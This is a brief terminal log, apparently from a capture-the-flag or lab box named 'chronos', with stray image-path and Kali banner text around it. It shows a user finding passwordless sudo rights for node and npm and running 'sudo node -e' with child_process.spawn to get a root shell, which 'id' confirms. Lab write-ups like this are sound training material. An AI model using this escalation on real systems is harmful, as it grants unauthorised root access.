 imera@chronos:~$ cd /root
cd /root
bash: cd: /root: Permission denied
imera@chronos:~$ sudo -l
sudo -l
Matching Defaults entries for imera on chronos:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User imera may run the following commands on chronos:
    (ALL) NOPASSWD: /usr/local/bin/npm *
    (ALL) NOPASSWD: /usr/local/bin/node *
imera@chronos:~$ sudo node -e 'child_process.spawn("/bin/bash",{stdio:[0,1,2]})'
< 'child_process.spawn("/bin/bash",{stdio:[0,1,2]})'
id
uid=0(root) gid=0(root) groups=0(root)
KALI
BY OFFENSIVE SECUR